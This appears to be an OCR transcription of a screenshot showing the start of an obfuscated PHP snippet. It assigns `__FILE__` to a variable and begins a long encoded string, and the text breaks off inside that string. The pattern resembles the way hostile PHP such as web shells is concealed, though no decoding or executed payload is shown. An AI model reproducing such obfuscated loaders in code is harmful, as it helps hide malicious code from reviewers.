
$_F
=
__FILE__
;
$_X
=
'P2lGPzRWNHhkKnhVVVVVVVVVVV
VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
VVVVVVVVVVVVVVVXh7UTl6OWVqSkR7S1tXaltEey17bj
h7cENKellEQSB7QkRHajl7RWhDMTR7eC0tLS0tLS0tLS
0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS
0tLS0tLS0tLS0teHtWeno0IDpkZEc1RC1bREEgT2gxZH
gtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS
0tLS0tLS0tLS0tLS0tLS0tLS0tLXh7SEM0OGhqV1Z6ey
haKXs9VFRjLT1UPXF7cENKellEQSB7QkRHajl7RWhDMT
R4VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
VVVVVVVVVVVVVVVVVVVVVVVVVVVVV4e3NWaiB7WkNHRH
tqIHs0aEN6RFp6REd7bjh7WkM0OGhqV1Z6eFVVVVVVVV
VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
VVVVVVVVVVVVVVVVVVeHt3ajVEOntHQ0FbNUM5R09aNT
kgIE80VjR4LS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS
0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS14e00gRD
p7UUNBWzVDOUd7Smo1RCB4VVVVVVVVVVVVVVVVVVVVVV
VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
VVVVV4KmR4eGpKKHshR0RKaltERyh7J1Evcy9lLndLS1
lFLllLJ3speyl7PngJVkQ5R0RoKHsiTHNza2RtT217Y1
Rxe3dDaG5qR0dEWyJ7KTt4CVZEOUdEaHsoeydlQ1o5em
pDWzp7T09kT09kJ3spO3gJR2pEKHsiTDlaM2pbV3s5en